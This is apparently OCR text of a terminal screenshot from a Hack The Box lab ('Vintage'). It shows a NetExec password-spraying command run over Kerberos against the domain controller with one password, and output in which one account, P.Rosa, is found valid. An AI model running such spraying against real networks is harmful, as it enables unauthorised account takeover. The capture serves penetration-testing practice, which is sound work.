 1 2 3 4 10.10.14.25 15:29
terminal
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × terminal ×
→ Vintage nxc smb DC01.vintage.htb -u users.txt -p 'Rosaisbest123' -k --continue-on-success
SMB DC01.vintage.htb 445 DC01 [*] x64 (name:DC01) (domain:vintage.htb) (signing:True) (SMBv1:False)
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\Administrator:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\Guest:Rosaisbest123 KDC_ERR_CLIENT_REVOKED
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\krbtgt:Rosaisbest123 KDC_ERR_CLIENT_REVOKED
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\M.Rossi:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\R.Verdi:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\L.Bianchi:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\G.Viola:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\C.Neri:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB DC01.vintage.htb 445 DC01 [+] vintage.htb\P.Rosa:Rosaisbest123
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\svc_sql:Rosaisbest123 KDC_ERR_CLIENT_REVOKED
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\svc_ldap:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\svc_ark:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\C.Neri_adm:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB DC01.vintage.htb 445 DC01 [-] vintage.htb\L.Bianchi_adm:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
→ Vintage